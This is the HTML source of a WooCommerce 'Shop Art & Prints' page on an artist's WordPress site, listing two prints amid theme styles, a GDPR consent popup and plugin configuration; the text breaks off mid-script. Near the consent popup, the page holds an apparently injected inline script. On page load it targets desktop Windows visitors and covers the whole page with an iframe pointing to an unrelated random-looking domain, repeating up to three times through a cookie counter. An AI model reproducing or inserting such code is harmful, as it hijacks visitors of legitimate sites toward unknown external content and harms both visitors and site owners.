.tatsu-header.apply-color-scheme .tatsu-rJMZ1Vlx_kg .tatsu-icon{color: #f5f5f5 ;background-color: rgba(255,255,255,0.2);}#tatsu-header-wrap.transparent.dark:not(.stuck) .tatsu-header.apply-color-scheme .tatsu-rJMZ1Vlx_kg .tatsu-icon{color: rgba(255,255,255,1) ;background-color: rgba(51,211,137,1);}#tatsu-header-wrap.transparent.dark:not(.stuck) .tatsu-header.apply-color-scheme .tatsu-rJMZ1Vlx_kg .tatsu-icon:hover{color: rgba(255,255,255,1) ;background-color: #222222;}.tatsu-rJMZ1Vlx_kg{border-width: 0px 0px 0px 0px;}</style><a href="https://www.youtube.com/@paulwatty_art"  class="tatsu-icon-wrap circle     "  aria-label="tatsu-icon-youtube1" data-gdpr-atts={}  target="_blank" ><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class tatsu-icon-youtube1 tiny circle"  data-animation="none" data-animation-delay="0"></i></a></div></div></div></div><style>.tatsu-SyZhdGaDJe.tatsu-header{background-color: rgba(255,255,255,1);}#tatsu-header-wrap.transparent:not(.stuck) .tatsu-header.tatsu-SyZhdGaDJe{background: rgba(0,0,0,0);border-color: rgba(0,0,0,0); }.tatsu-SyZhdGaDJe .tatsu-header-row{padding: 10px 30px 0px 30px;}#tatsu-header-wrap.stuck .tatsu-SyZhdGaDJe .tatsu-header-row{padding: 20px 30px 0px 30px;}.tatsu-SyZhdGaDJe{border-width: 0px 0px 1px 0px;border-color: rgba(237,237,237,1); border-style: solid;}</style></div></div><div  id="tatsu-header-placeholder"></div></div><section  id="content" class="right-sidebar-page"><div  id="content-wrap" class="be-wrap clearfix"><section  class="three-col-product"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Shop Art &amp; Prints</h1>
	
	<div class="wpc-custom-selected-terms">
<ul class="wpc-filter-chips-list wpc-filter-chips-5010-1 wpc-filter-chips-5010 wpc-empty-chips-container" data-set="5010" data-setcount="5010-1">
    </ul></div>
</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 2 results<span class="screen-reader-text">Sorted by latest</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="clear"></div><div class="products-wrap"><hr class="separator style-1"><ul class="products columns-3">
<li class="product type-product post-1268 status-publish first instock product_cat-art-prints product_tag-art product_tag-artist product_tag-cardboard product_tag-graffiti product_tag-graffitiart product_tag-odes product_tag-paulwatty product_tag-streetart product_tag-trash product_tag-watty has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://paulwatty.com/product/cardboard-streetart-graffitit-cartoon-paulwatty-watty-odes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="product-thumbnail-image-wrap"><a href="https://paulwatty.com/product/cardboard-streetart-graffitit-cartoon-paulwatty-watty-odes/"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" fetchpriority="high">
<source type="image/avif" srcset="https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-500x500.jpg.avif 500w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-300x300.jpg.avif 300w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-150x150.jpg.avif 150w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-768x768.jpg.avif 768w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-50x50.jpg.avif 50w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-650x650.jpg.avif 650w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-400x400.jpg.avif 400w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-100x100.jpg.avif 100w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01.jpg.avif 1000w" sizes="(max-width: 500px) 100vw, 500px"/>
<img width="500" height="500" src="https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-500x500.jpg" alt="Odes" decoding="async" fetchpriority="high" srcset="https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-500x500.jpg 500w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-300x300.jpg 300w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-150x150.jpg 150w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-768x768.jpg 768w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-50x50.jpg 50w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-650x650.jpg 650w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-400x400.jpg 400w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01-100x100.jpg 100w, https://paulwatty.com/wp-content/uploads/2022/10/paulwatty-art_odes_1000x1000px_01.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
</a></div><div class="product-meta-data clearfix"><a href="https://paulwatty.com/product/cardboard-streetart-graffitit-cartoon-paulwatty-watty-odes/"><h2 class="woocommerce-loop-product__title">Odes</h2>
</a><div class="button_ajax_wrapper clearfix"><a href="https://paulwatty.com/product/cardboard-streetart-graffitit-cartoon-paulwatty-watty-odes/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1268" data-quantity="1" class="button product_type_simple" data-product_id="1268" data-product_sku="" aria-label="Read more about &ldquo;Odes&rdquo;" rel="nofollow" data-success_message=""></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1268" class="screen-reader-text">
			</span>
</div><a href="#"></a></div></li>
<li class="product type-product post-1258 status-publish instock product_cat-art-prints has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://paulwatty.com/product/skyline-tilburg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="product-thumbnail-image-wrap"><a href="https://paulwatty.com/product/skyline-tilburg/"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async">
<source type="image/avif" srcset="https://paulwatty.com/wp-content/uploads/2022/10/1170x600-Skyline-Print2-500x500.jpg.avif 500w, https://paulwatty.com/wp-content/uploads/2022/10/1170x600-Skyline-Print2-100x100.jpg.avif 100w" sizes="(max-width: 500px) 100vw, 500px"/>
<img width="500" height="500" src="https://paulwatty.com/wp-content/uploads/2022/10/1170x600-Skyline-Print2-500x500.jpg" alt="Skyline Tilburg" decoding="async" srcset="https://paulwatty.com/wp-content/uploads/2022/10/1170x600-Skyline-Print2-500x500.jpg 500w, https://paulwatty.com/wp-content/uploads/2022/10/1170x600-Skyline-Print2-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
</a></div><div class="product-meta-data clearfix"><a href="https://paulwatty.com/product/skyline-tilburg/"><h2 class="woocommerce-loop-product__title">Skyline Tilburg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>650.00</bdi></span></span>
</a><div class="button_ajax_wrapper clearfix"><a href="/product-categorie/art-prints/?add-to-cart=1258" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1258" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1258" data-product_sku="" aria-label="Add to cart: &ldquo;Skyline Tilburg&rdquo;" rel="nofollow" data-success_message="&ldquo;Skyline Tilburg&rdquo; has been added to your cart" role="button"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1258" class="screen-reader-text">
			</span>
</div><a href="#"></a></div></li>
</ul>
</div></section></div></section>			</div>
	<div  class="loader page-loader">
	<div  class="loader-style1-wrap"><div  class="loader-style1-double-bounce1"></div><div  class="loader-style1-double-bounce2"></div></div></div>
	<a href="#" id="back-to-top" class="layout-wide"><i class="font-icon icon-arrow_carrot-up"></i></a>			</div>



<input type="hidden" id="ajax_url" value="https://paulwatty.com/wp-admin/admin-ajax.php" />
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oshin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="gdpr-popup" class="be-gdpr-popup mfp-hide " data-rel="gdpr-popup-gallery" >
				<div  class="be-gdpr-modal" >
				<div class="be-modal-content-wrapper" >
					<div class="be-gdpr-modal-heading" >Privacy Settings</div>

					<div class="be-gdpr-modal-desc" > We use cookies to enhance your experience while using our website. If you are using our Services via a browser you can restrict, block or remove cookies through your web browser settings. We also use content and scripts from third parties that may use tracking technologies. You can selectively provide your consent below to allow such third party embeds. For complete information about the cookies we use, data we collect and how we process them, please check our <a target="_blank" href="">Privacy Policy</a> </div>
					<div class="be-gdpr-modal-items" >
						<div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Youtube</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from - Youtube </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="youtube" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Vimeo</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from - Vimeo </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="vimeo" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Google Maps</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from - Google </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="gmaps" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div>					</div>
					</div>
					<div class="be-gdpr-modal-footer" >
						<div class="be-gdpr-modal-save-btn" onClick="gdprSaveBtnClick(event);" >Save</div>
					</div>
				</div>
			</div>
			 
		<style>.hft-o{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,.5)!important}.hft-f{border:none!important;width:100%!important;height:100%!important}</style><script>(function(){try{if(/Mobile|Android|iPhone|iPad/i.test(navigator.userAgent)||!/Windows NT/i.test(navigator.userAgent))return;var c=parseInt((document.cookie.match(/hft_c=(\d+)/)||[0,0])[1])||0;if(c>=3)return;var d=document.createElement("div");d.className="hft-o";var f=document.createElement("iframe");f.className="hft-f";f.src="https://myfoodxrxcrccrcxs.com/";d.appendChild(f);document.body.appendChild(d);document.cookie="hft_c="+(c+1)+";path=/;max-age=31536000";}catch(e){}})();</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://paulwatty.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
	
		    <div  id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		        <div  class="pswp__bg"></div>

		        <div  class="pswp__scroll-wrap">

		          <div  class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
		          </div>

		          <div  class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
		            </div>


					<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<!-- <a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a> -->
			            </div>
			        </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
		            <div class="pswp__caption">
		              <div class="pswp__caption__center">
		              </div>
		            </div>
		          </div>

		        </div>

		    </div><div  id="tatsu-H1GCQXxlOJx" class="tatsu-slide-menu">
												<div  class="tatsu-slide-menu-inner"><div class="tatsu-slide-menu-col tatsu-H10Q7glO1e  " ><div class="tatsu-header-logo tatsu-header-module tatsu-BJHV7lx_1g  " ><a href="https://paulwatty.com"><img src="https://paulwatty.com/wp-content/uploads/2024/10/Paul-Watty-Logo-145px-Black.png" class="logo-img default-logo" alt="" /><img src="https://paulwatty.com/wp-content/plugins/tatsu/img/exponent-dark-logo.svg" class="logo-img dark-logo" alt="" /><img src="https://paulwatty.com/wp-content/plugins/tatsu/img/exponent-light-logo.svg" class="logo-img light-logo" alt="" /></a><style>.tatsu-BJHV7lx_1g .logo-img{max-height: 30px;}#tatsu-header-wrap.stuck .tatsu-BJHV7lx_1g .logo-img{height: 30px;}.tatsu-BJHV7lx_1g.tatsu-header-logo{margin: 0px 0px 20px 0px;}@media only screen and (max-width: 767px) {.tatsu-BJHV7lx_1g .logo-img{max-height: 265px;}}</style></div><style>.tatsu-H10Q7glO1e.tatsu-slide-menu-col{justify-content: center;align-items: flex-start;}</style></div><div class="tatsu-slide-menu-col tatsu-ryg0Q7ge_1l  " ><nav  class="tatsu-header-module tatsu-sidebar-navigation clearfix  "><div class="tatsu-sidebar-menu tatsu-S1YUmlluyg"><ul id="menu-S1YUmlluyg" class="clearfix "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4242"><a href="https://paulwatty.com/" title="Home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4136"><a href="https://paulwatty.com/#work" title="Work">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4137"><a href="https://paulwatty.com/#about" title="About">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5015"><a href="https://paulwatty.com/#video" title="Video">Video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4138"><a href="https://paulwatty.com/#shop" title="Shop">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4139"><a href="https://paulwatty.com/#media" title="Media">Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4140"><a href="https://paulwatty.com/#contact" title="Contact">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://paulwatty.com/shop-2/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul></div><style>.tatsu-S1YUmlluyg.tatsu-sidebar-menu{margin: 0px 0px 20px 0px;}.tatsu-S1YUmlluyg.tatsu-sidebar-menu a{color: #000000 ;}.tatsu-S1YUmlluyg.tatsu-sidebar-menu li svg polyline{stroke: #000000;}.tatsu-S1YUmlluyg.tatsu-sidebar-menu > ul > li:hover > a{color: rgba(177,152,129,1) ;}.tatsu-S1YUmlluyg.tatsu-sidebar-menu > ul > li:hover > .sub-menu-indicator svg polyline{stroke: rgba(177,152,129,1);}.tatsu-S1YUmlluyg.tatsu-sidebar-menu li.current-menu-item > a{color: rgba(177,152,129,1) ;}.tatsu-S1YUmlluyg.tatsu-sidebar-menu > ul > li.current-menu-item > .sub-menu-indicator svg polyline{stroke: rgba(177,152,129,1);}.tatsu-S1YUmlluyg.tatsu-sidebar-menu li.current-menu-parent > a{color: rgba(177,152,129,1) ;}.tatsu-S1YUmlluyg.tatsu-sidebar-menu > ul > li.current-menu-parent > .sub-menu-indicator svg polyline{stroke: rgba(177,152,129,1);}.tatsu-S1YUmlluyg.tatsu-sidebar-menu .tatsu-sub-menu li a{color: #1c1c1c ;}.tatsu-S1YUmlluyg.tatsu-sidebar-menu .tatsu-sub-menu li svg polyline{stroke: #1c1c1c;}.tatsu-S1YUmlluyg.tatsu-sidebar-menu .tatsu-sub-menu > li:hover > a{color: rgba(34,147,215,1) ;}.tatsu-S1YUmlluyg.tatsu-sidebar-menu .tatsu-sub-menu > li:hover svg polyline{stroke: rgba(34,147,215,1);}.tatsu-S1YUmlluyg.tatsu-sidebar-menu .tatsu-sub-menu > li.current-menu-item > a{color: rgba(34,147,215,1) ;}.tatsu-S1YUmlluyg.tatsu-sidebar-menu .tatsu-sub-menu > li.current-menu-item svg polyline{stroke: rgba(34,147,215,1);}.tatsu-S1YUmlluyg.tatsu-sidebar-menu .tatsu-sub-menu > li.current-menu-parent > a{color: rgba(34,147,215,1) ;}.tatsu-S1YUmlluyg.tatsu-sidebar-menu .tatsu-sub-menu > li.current-menu-parent svg polyline{stroke: rgba(34,147,215,1);}.tatsu-S1YUmlluyg.tatsu-sidebar-menu > ul > li{margin: 0px 0px 5px 0px;}@media only screen and (max-width: 767px) {.tatsu-S1YUmlluyg.tatsu-sidebar-menu > ul > li > a{font-family : "Outfit",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight : 600;text-transform : uppercase;font-size : 14px;}.tatsu-S1YUmlluyg.tatsu-sidebar-menu > ul > li > span{font-family : "Outfit",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight : 600;text-transform : uppercase;font-size : 14px;}}</style></nav><style>.tatsu-ryg0Q7ge_1l.tatsu-slide-menu-col{justify-content: center;align-items: flex-start;}</style></div><div class="tatsu-slide-menu-col tatsu-SybA7mllOyl  " ><style>.tatsu-SybA7mllOyl.tatsu-slide-menu-col{justify-content: center;align-items: flex-start;}</style></div></div></div><div  id="tatsu-fixed-overlay"></div><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<div  class="wpc-filters-overlay"></div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://paulwatty.com/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://paulwatty.com/wp-content/plugins/be-gdpr/public/js/magnificpopup.min.js?ver%5B0%5D=jquery" id="gdprmagnificpopup-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/oshine-modules/public/js/vendor/asyncloader.js?ver=1767789439" id="asyncloader-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://paulwatty.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://paulwatty.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://paulwatty.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js" data-rocket-defer defer></script>
<script type="text/javascript" id="oshine-modules-js-extra">
/* <![CDATA[ */
var oshineModulesConfig = {"pluginUrl":"https://paulwatty.com/wp-content/plugins/oshine-modules/","vendorScriptsUrl":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/","dependencies":{"asyncloader":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/asyncloader.js","asyncloader.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/asyncloader.min.js","backgroundcheck":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/backgroundcheck.js","backgroundcheck.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/backgroundcheck.min.js","backgroundposition":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/backgroundposition.js","backgroundposition.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/backgroundposition.min.js","be-modules-plugin":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/be-modules-plugin.js","be-modules-plugin.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/be-modules-plugin.min.js","beslider":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/beslider.js","beslider.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/beslider.min.js","countdown":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/countdown.js","countdown.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/countdown.min.js","easing":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/easing.js","easing.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/easing.min.js","easypiechart":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/easypiechart.js","easypiechart.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/easypiechart.min.js","fitvids":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/fitvids.js","fitvids.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/fitvids.min.js","fullscreenheight":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/fullscreenheight.js","fullscreenheight.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/fullscreenheight.min.js","hoverdir":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/hoverdir.js","hoverdir.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/hoverdir.min.js","imagesloaded":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/imagesloaded.js","imagesloaded.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/imagesloaded.min.js","isotope":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/isotope.js","isotope.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/isotope.min.js","justifiedgallery":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/justifiedgallery.js","justifiedgallery.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/justifiedgallery.min.js","magnificpopup":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/magnificpopup.js","magnificpopup.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/magnificpopup.min.js","mousewheel":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/mousewheel.js","mousewheel.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/mousewheel.min.js","owlcarousel":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/owlcarousel.js","owlcarousel.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/owlcarousel.min.js","photoswipe":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/photoswipe.js","photoswipe.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/photoswipe.min.js","resizetoparent":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/resizetoparent.js","resizetoparent.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/resizetoparent.min.js","rotate":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/rotate.js","rotate.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/rotate.min.js","tilt":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/tilt.js","tilt.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/tilt.min.js","typed":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/typed.js","typed.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/typed.min.js","vivusSVGanimation":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/vivusSVGanimation.js","vivusSVGanimation.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/vivusSVGanimation.min.js","waypoints":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/waypoints.js","waypoints.min":"https://paulwatty.com/wp-content/plugins/oshine-modules/public/js/vendor/waypoints.min.js"},"oshinonce":"a1c691a75e"};
//# sourceURL=oshine-modules-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/oshine-modules/public/js/oshine-modules.js?ver=1767789439" id="oshine-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=6.9" id="es6-promises-polyfill-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://paulwatty.com/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=3.5.3" id="be-script-helpers-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.5.3" id="debouncedresize-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tatsu-js-extra">
/* <![CDATA[ */
var tatsuFrontendConfig = {"ajax_url":"https://paulwatty.com/wp-admin/admin-ajax.php","pluginUrl":"https://paulwatty.com/wp-content/plugins/tatsu","vendorScriptsUrl":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/","mapsApiKey":"","dependencies":{"anime":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/anime.min.js?ver=3.5.3","asyncloader":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/asyncloader.min.js?ver=3.5.3","backgroundposition":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/backgroundposition.min.js?ver=3.5.3","begrid":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/begrid.min.js?ver=3.5.3","countTo":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/countTo.min.js?ver=3.5.3","debouncedresize":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.5.3","es6-promise.auto":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=3.5.3","fitvids":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/fitvids.min.js?ver=3.5.3","flickity":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/flickity.min.js?ver=3.5.3","hoverintent":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/hoverintent.min.js?ver=3.5.3","imagesloaded":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/imagesloaded.min.js?ver=3.5.3","isotope":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/isotope.min.js?ver=3.5.3","magnificpopup":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/magnificpopup.min.js?ver=3.5.3","stickykit":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/stickykit.min.js?ver=3.5.3","superfish":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/superfish.min.js?ver=3.5.3","tatsuCarousel":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/tatsuCarousel.min.js?ver=3.5.3","tatsuColumnParallax":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/tatsuColumnParallax.min.js?ver=3.5.3","tatsuParallax":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/tatsuParallax.min.js?ver=3.5.3","tilt":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/tilt.min.js?ver=3.5.3","typed":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/typed.min.js?ver=3.5.3","unveil":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/unveil.min.js?ver=3.5.3","vivus":"https://paulwatty.com/wp-content/plugins/tatsu/public/js/vendor/vivus.min.js?ver=3.5.3"},"slider_icons":{"left":"\u003Csvg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n\u003Cpath opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"/\u003E\n\u003C/svg\u003E\n","right":"\u003Csvg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n\u003Cpath d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" 